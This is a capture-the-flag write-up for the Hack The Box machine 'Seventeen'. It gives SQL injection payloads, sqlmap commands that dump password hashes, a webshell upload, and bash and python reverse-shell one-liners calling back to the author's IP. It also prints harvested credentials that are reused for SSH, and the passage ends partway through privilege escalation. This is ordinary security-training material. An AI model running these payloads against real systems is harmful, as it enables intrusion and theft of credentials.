Hack The Box - Seventeen
Today I decided to tackle the latest hard release “Seventeen” from HackTheBox
Summary
Seventeen’s user is about detailed enumeration. There are a lot of things to look at, that might lead you astray (as it did with me). We find a file management service with an upload functionality that can be exploited to upload a php reverse shell, but the file upload only works when accessing the application via the correct subdomain. From here we enumerate first in a docker container and then in the host itself to find exposed credentials, which we can reuse to gain access to user accounts on the target.
To gain root we take advantage of using sudo to run a script which performs npm install, and an unusual npm configuration in which we control a .npmrc file, where we can set the unsafe_perm option, allowing us to achieve code execution through the scripts - preinstall option in the package.json of one of the modules being installed.
Enumeration
My enumeration is definitely overkill, but I don’t like taking the chance of missing something.
nmap
> nmap -T4 -sS -p- 10.129.76.4 -Pn -oN ./scans/10.129.76.4-full
# Nmap 7.92 scan initiated Sat May 28 15:46:35 2022 as: nmap -T4 -sS -p- -Pn -oN ./scans/10.129.76.4-full 10.129.76.4
Nmap scan report for 10.129.76.4
Host is up (0.029s latency).
Not shown: 65532 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
8000/tcp open http-alt
# Nmap done at Sat May 28 16:01:00 2022 -- 1 IP address (1 host up) scanned in 865.38 seconds
> nmap --top-ports 100 -sUV 10.129.76.4 -oN ./scans/10.129.76.4-UDP100
# Nmap 7.92 scan initiated Sat May 28 16:01:00 2022 as: nmap --top-ports 100 -sUV -oN ./scans/10.129.76.4-UDP100 10.129.76.4
Nmap scan report for 10.129.76.4
Host is up (0.19s latency).
Not shown: 99 closed udp ports (port-unreach)
PORT STATE SERVICE VERSION
68/udp open|filtered dhcpc
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat May 28 16:04:21 2022 -- 1 IP address (1 host up) scanned in 201.32 seconds
rustscan
> rustscan -a 10.129.76.4 --ulimit 5000 -b 2000 -t 2000 -- -sC -sV -oN 10.129.76.4
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[~] Automatically increasing ulimit value to 5000.
Open 10.129.76.4:22
Open 10.129.76.4:80
Open 10.129.76.4:8000
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
[~] Starting Nmap 7.92 ( https://nmap.org ) at 2022-05-28 15:46 EDT
...SNIP
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 2e:b2:6e:bb:92:7d:5e:6b:36:93:17:1a:82:09:e4:64 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDHHzDWE8/Dfufa10CkPUABokOTHnbh7SJPAGBMj8wfq13PO3C8lzrwhGR6EL7wBm8Z9O7MaX7VR7Dkw5UdFH5x2gj+zqmt+Rem3eGmS1LZ55W6sm8nErzTPaQNN/z/Q421YeNltG8oEO+yBdo9OtkDXdCWXk1TMEaWhBEasUkg7asLTM6rQVKBltrWRJ8JB5YxfY/uOwub+mzbPjdsLdCK+qJ481CwhBOpmCq4W/2VdsYpnNMOfoISDUgFe/Qx748rfdonObgNuP62V3XE2E86ZAAb2F53/40mV7Jrl6Wsq0N2oQhrfj09vpK80dyyo2z/ToCkghKiTHGEv3ni+OZR
| 256 1f:57:c6:53:fc:2d:8b:51:7d:30:42:02:a4:d6:5f:44 (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBLbEmvlGDh/lmuPXBB4HGvZk6QXtQQpi5ZOO8IF5s2J7ALrLNyqwWwhRJcas+bjTbkjMqvCsUJFmr6yU8MnTg7A=
| 256 d5:a5:36:38:19:fe:0d:67:79:16:e6:da:17:91:eb:ad (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIJUiAhSZ9sSPHOlWwgxtznpmQq8RU4GgQQcwHDxJiFi0
80/tcp open http syn-ack Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: OPTIONS HEAD GET POST
|_http-title: Let's begin your education with us!
|_http-server-header: Apache/2.4.29 (Ubuntu)
8000/tcp open http syn-ack Apache httpd 2.4.38
| http-methods:
|_ Supported Methods: GET POST OPTIONS HEAD
|_http-server-header: Apache/2.4.38 (Debian)
|_http-title: 403 Forbidden
Service Info: Host: 172.17.0.4; OS: Linux; CPE: cpe:/o:linux:linux_kernel
autorecon
> autorecon --single-target 10.129.76.4
autorecon produces a copious amount of results, so I will omit them here. On review some things that stand out to me:
Notable finds
http-internal-ip-disclosure
Internal IP Leaked: 127.0.1.1 #?
port 8000
Service Info: Host: 172.17.0.4 # docker?
http://seventeen.htb/vendor/
http://seventeen.htb/vendor/exams/
http://seventeen.htb/vendor/mastermailer/
http://seventeen.htb/vendor/oldmanagement/
Foothold
disclaimer
I pursued rabbit holes here but I have left in my steps exploring them to demonstrate my methodology.
I began by exploring each of the subdirectories within vendor. I soon found each to be hosting it’s own application.
vendor/exams/
maybe we can find a source for this via the developer name
admin login disabled http://seventeen.htb/vendor/exams/admin/login.php
vendor/mastermailer/
A login screen, could not get past it with basic bypass attempts.
vendor/oldmanagement/
http://seventeen.htb/vendor/oldmanagement/admin/
There is an administrator login
Trying a basic sql injection we get in
username=admin%27+or+1%3D1%3B+--+-&password=admin&login=
we get into the admin panel, and find some usernames
People
Mark Anthony
Steven Smith
Users
admin
UndetectableMark
Stev1992
with research find documented vulnerability the same as we had found maybe can dump the contents of the database using this
https://www.exploit-db.com/exploits/48437
and the source code
https://www.sourcecodester.com/sites/default/files/download/razormist/school-file-management-system.zip
we see from the source code the structure of the SQL query
...SNIP
$query = mysqli_query($conn, "SELECT * FROM `user` WHERE `username` = '$username' && `password` = '$password'") or die(mysqli_error());
..SNIP
let’s use sqlmap to automate the injection to dump this database. I create a local file admin.req with the request content from burp
I clean up the username parameter for sqlmap, because it does not like parameters with manual sql injection attempts. The updated parameters line is:
username=admin&password=admin&login=
now run sqlmap
> sqlmap -r admin.req
...SNIP
[10:48:15] [INFO] POST parameter 'username' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
...SNIP
although it does not proceed with the injection.
but, we see in the logs
[10:48:56] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
let’s try again with this option set
> sqlmap -r admin.req --dbms=mysql
...SNIP
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 107 HTTP(s) requests:
---
Parameter: username (POST)
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: username=admin' AND (SELECT 2524 FROM (SELECT(SLEEP(5)))xERJ) AND 'Cmqx'='Cmqx&password=admin&login=
---
...SNIP
we have time-based blind injection.
This will be slow so we have to be particular about what we decide to dump or we will be here all day…
Let’s dump the database names to start with. We run a tables query and kill it after database names have been enumerated.
> sqlmap -r admin.req --tables
...SNIP
[10:50:53] [INFO] fetching database names
[10:50:53] [INFO] fetching number of databases
[10:50:53] [INFO] retrieved: 4
[10:50:54] [INFO] retrieved: information_schema
[10:52:00] [INFO] retrieved: db_sfms
[10:52:27] [INFO] retrieved: erms_db
[10:52:54] [INFO] retrieved: roundcu
[10:53:24] [ERROR] invalid character detected. retrying..
[10:53:24] [WARNING] increasing time delay to 2 seconds
bedb
[10:53:44] [INFO] fetching tables for databases: 'db_sfms, erms_db, information_schema, roundcubedb'
...SNIP
so we have the databases:
db_sfms # database school file management system
erms_db # exam ??? management system
information_schema
roundcubedb # ??
we know the table and column names from the query in the source code, so let’s dump the users and password for db_sfms
> sqlmap -r admin.req --dbms=mysql -D db_sfms -T user -C username,password --dump
...SNIP
[3 entries]
+------------------+----------------------------------+
| username | password |
+------------------+----------------------------------+
| Stev1992 | 112dd9d08abf9dcceec8bc6d3e26b138 |
| UndetectableMark | b35e311c80075c4916935cbbbd770cef |
| admin | fc8ec7b43523e186a27f46957818391c |
+------------------+----------------------------------+
...SNIP
let’s see if we can identify the hash type and crack these
it seems they are md5, let’s see if we can crack them. Create a local file with the hashes and run hashcat
> hashcat -a 0 -m 0 hashes /usr/share/wordlists/rockyou.txt
none were crackable, but at least we found some usernames
let’s look in the other databases
> sqlmap -r admin.req --dbms=mysql -D erms_db --tables
...SNIP
[6 tables]
+---------------+
| category_list |
| exam_list |
| option_list |
| question_list |
| system_info |
| users |
+---------------+
...SNIP
> sqlmap -r admin.req --dbms=mysql -D erms_db -T users --columns
...SNIP
[11:49:54] [INFO] retrieved:
[11:49:59] [INFO] adjusting time delay to 1 second due to good response times
id
[11:50:05] [INFO] retrieved: int(50)
[11:50:32] [INFO] retrieved: firstname
[11:51:01] [INFO] retrieved: varchar(250)
[11:51:41] [INFO] retrieved: lastname
[11:52:07] [INFO] retrieved: varchar(250)
[11:52:46] [INFO] retrieved: username
[11:53:10] [INFO] retrieved: text
[11:53:28] [INFO] retrieved: password
[11:53:58] [INFO] retrieved: text
[11:54:15] [INFO] retrieved: avatar
[11:54:32] [INFO] retrieved: text
[11:54:50] [INFO] retrieved: last_login
[11:55:30] [INFO] retrieved: datetime
[11:55:55] [INFO] retrieved: type
[11:56:11] [INFO] retrieved: tinyint(1)
[11:56:51] [INFO] retrieved: date_added
[11:57:24] [INFO] retrieved: datetime
...SNIP
> sqlmap -r admin.req --dbms=mysql -D erms_db -T users -C username,password --dump
...SNIP
[3 entries]
+------------------+----------------------------------+
| username | password |
+------------------+----------------------------------+
| Stev1992 | 184fe92824bea12486ae9a56050228ee |
| UndetectableMark | 48bb86d036bb993dfdcf7fefdc60cc06 |
| admin | fc8ec7b43523e186a27f46957818391c |
+------------------+----------------------------------+
...SNIP
same hash for admin, but different for other users. Let’s see if these crack… nope
on further inspection there are student accounts on the School File Management System, let’s leak that table
table and column names found from source code to save time dumping them aswell
# login_query.php
$query = mysqli_query($conn, "SELECT * FROM `student` WHERE `stud_no` = '$stud_no' && `password` = '$password'") or die(mysqli_error());
> sqlmap -r admin.req --dbms=mysql -D db_sfms -T student -C stud_no,password --dump
+---------+----------------------------------+
| stud_no | password |
+---------+----------------------------------+
| 12345 | 1a40620f9a4ed6cb8d81a1d365559233 |
| 23347 | abb635c915b0cc296e071e8d76e9060c |
| 31234 | a2afa567b1efdb42d8966353337d9024 |
| 43347 | a1428092eb55781de5eb4fd5e2ceb835 |
+---------+----------------------------------+
Let’s see if we can crack these
finally, we get a hash to crack this time
31234:a2afa567b1efdb42d8966353337d9024:autodestruction
cross referencing to the student accounts in the webapp, this pass word is for Kelly Shane
file upload
Using the same type of sql injection on the student login at http://seventeen.htb/vendor/oldmanagement/
we can get onto the student profile
stud_no=12345';-- -&password=asd&login=
here there is a file upload functionality but it doesn’t seem to be working…
every attempt seems to redirect to http://seventeen.htb/vendor/oldmanagement/save_file.php but not actually upload the file
From the source code of the application we found online earlier, we can see the source code of save_file.php
<?php
require_once 'admin/conn.php';
if(ISSET($_POST['save'])){
$stud_no = $_POST['stud_no'];
$file_name = $_FILES['file']['name'];
$file_type = $_FILES['file']['type'];
$file_temp = $_FILES['file']['tmp_name'];
$location = "files/".$stud_no."/".$file_name;
$date = date("Y-m-d, h:i A", strtotime("+8 HOURS"));
if(!file_exists("files/".$stud_no)){
mkdir("files/".$stud_no);
}
if(move_uploaded_file($file_temp, $location)){
mysqli_query($conn, "INSERT INTO `storage` VALUES('', '$file_name', '$file_type', '$date', '$stud_no')") or die(mysqli_error());
header('location: student_profile.php');
}
}
?>
it isn’t clear why this doesn’t work
files
in the source code we see a folder named files at the root, let’s see what it contains on the box
http://seventeen.htb/vendor/oldmanagement/files/
entering the first directory we see
papers.php seem to run the id command?
interestingly there seems to be a php source file version at http://seventeen.htb/vendor/oldmanagement/files/31234/papers.phps
however it gives a 403 forbidden
The PDF contains an interesting note
let’s add this to /etc/hosts and check it out
navigating to http://mastermailer.seventeen.htb we are redirected to http://mastermailer.seventeen.htb:8000/mastermailer/
even with the Kelly credentials we found earlier cannot use this, we get an error
with some more enumeration on this vhost, we see it hosts the same file management application as the main domain at http://mastermailer.seventeen.htb:8000/oldmanagement/
using the same sql injection (or simply Kelly’s credentials) we login and try the file upload functionality at http://mastermailer.seventeen.htb:8000/oldmanagement/student_profile.php, and luckily this time it is successful. We upload a simple php webshell to confirm
now to check for remote code execution we access our webshell at http://mastermailer.seventeen.htb:8000/oldmanagement/files/31234/simple.php?gg=id
now we can submit a reverse shell, I frequently have success with this basic reverse shell:
bash -i >& /dev/tcp/10.10.14.73/13897 0>&1
I stand up a listener with netcat ( nc -lvnp 13897), url encode the payload using cyberchef, and submit it at my webshell http://mastermailer.seventeen.htb:8000/oldmanagement/files/31234/simple.php?gg=bash%20%2Di%20%3E%26%20%2Fdev%2Ftcp%2F10%2E10%2E14%2E73%2F13897%200%3E%261
we don’t get a callback,at this point I tried various reverse shell payloads trying to find one that would work successfully, when I remembered from enumeration
Service Info: Host: 172.17.0.4; OS: Linux; CPE: cpe:/o:linux:linux_kernel
this means we are likely getting RCE on a docker container so the options we have for reverse shells are more narrow.
we see python is in the container http://mastermailer.seventeen.htb:8000/oldmanagement/files/31234/simple.php?gg=which%20python
so we will try a python reverse shell
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.73",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'
we url encode and execute via our webshell http://mastermailer.seventeen.htb:8000/oldmanagement/files/31234/simple.php?gg=python%20%2Dc%20%27import%20socket%2Csubprocess%2Cos%3Bs%3Dsocket%2Esocket%28socket%2EAF%5FINET%2Csocket%2ESOCK%5FSTREAM%29%3Bs%2Econnect%28%28%2210%2E10%2E14%2E73%22%2C443%29%29%3Bos%2Edup2%28s%2Efileno%28%29%2C0%29%3B%20os%2Edup2%28s%2Efileno%28%29%2C1%29%3Bos%2Edup2%28s%2Efileno%28%29%2C2%29%3Bimport%20pty%3B%20pty%2Espawn%28%22sh%22%29%27
this one connects back and gives us a shell
User
We begin with just some basic manual enumeration. Let’s look through the config files of all available web applications to see if we can find any further credentials.
in /var/www/html/employeemanagementsystem/process/dbh.php we find our first credentials
<?php
$servername = "localhost";
$dBUsername = "root";
$dbPassword = "2020bestyearofmylife";
$dBName = "ems";
...SNIP
the next in /var/www/html/mastermailer/config/config.inc.php
...SNIP
$config['db_dsnw'] = 'mysql://mysqluser:mysqlpassword@127.0.0.1/roundcubedb';
...SNIP
mysqluser:mysqlpassword
and again in /var/www/html/oldmanagement/admin/conn.php
...SNIP
$conn = mysqli_connect("127.0.0.1", "mysqluser", "mysqlpassword", "db_sfms");
...SNIP
we can access mysql with
> mysql -u mysqluser -p
but it doesn’t give us anythjing we haven’t already found
trying to access with root provides the error:
ERROR 1524 (HY000): Plugin 'auth_socket' is not loaded
maybe the credential “2020bestyearofmylife” is reused somewhere
we check /etc/passwd for users
> cat /etc/passwd | grep bash
root:x:0:0:root:/root:/bin/bash
mark:x:1000:1000:,,,:/var/www/html:/bin/bash
so maybe mark has put this credential here when configuring, what if it is reused by him on the host? let’s try to ssh as mark
> ssh mark@10.129.76.130
using “2020bestyearofmylife” we get in as mark and find user.txt.
Privilege Escalation - Second User
Let’s repeat our credential harvesting technique in /var/www/html/vendor
“mastermailer” and “oldmanagement” have the same config (except pointed at the docker container instead of localhost) so we will look at exams
in /var/www/html/vendor/exams/initialize.php we see a new configuration, but with the same credentials
<?php
